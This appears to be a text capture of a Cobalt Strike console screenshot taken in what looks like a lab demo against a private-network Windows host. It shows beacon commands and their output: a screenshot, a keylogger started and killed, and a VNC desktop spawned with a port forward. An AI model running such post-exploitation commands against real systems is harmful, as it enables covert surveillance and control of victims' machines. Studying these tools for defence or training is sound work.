 Kali Linux 2021.3 ARM64
3
21:15
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.211.55.3 10.211.55.3 https-demo merlion DESKTOPWINS1906 beacon.exe 5492 x64 49ms
Event Log X Listeners X Web Log X Beacon 10.211.55.3@5492 X Files 10.211.55.3@5492 X Processes 10.211.55.3@5492 X Screenshots X Keystrokes X
[*] Tasked beacon to take a screenshot in 1300/x86
[+] host called home, sent: 162378 bytes
[*] received screenshot (264971 bytes)
beacon> keylogger 1300 x86
[*] Tasked beacon to log keystrokes in 1300 (x86)
[+] host called home, sent: 65610 bytes
[+] received keystrokes
[+] received keystrokes
beacon> jobs
[*] Tasked beacon to list jobs
[+] host called home, sent: 8 bytes
[*] Jobs
JID PID Description
--- --- -----------
1 1300 keystroke logger
beacon> jobkill 1
[*] Tasked beacon to kill job 1
[+] host called home, sent: 10 bytes
beacon> jobs
[*] Tasked beacon to list jobs
[+] host called home, sent: 8 bytes
[*] Jobs
JID PID Description
--- --- -----------
beacon> desktop
[*] Tasked beacon to spawn VNC server
[+] host called home, sent: 374810 bytes
[+] started port forward on 6111 to 127.0.0.1:6111
[DESKTOPWINS1906] merlion/5492 (x64) last: 49ms
beacon>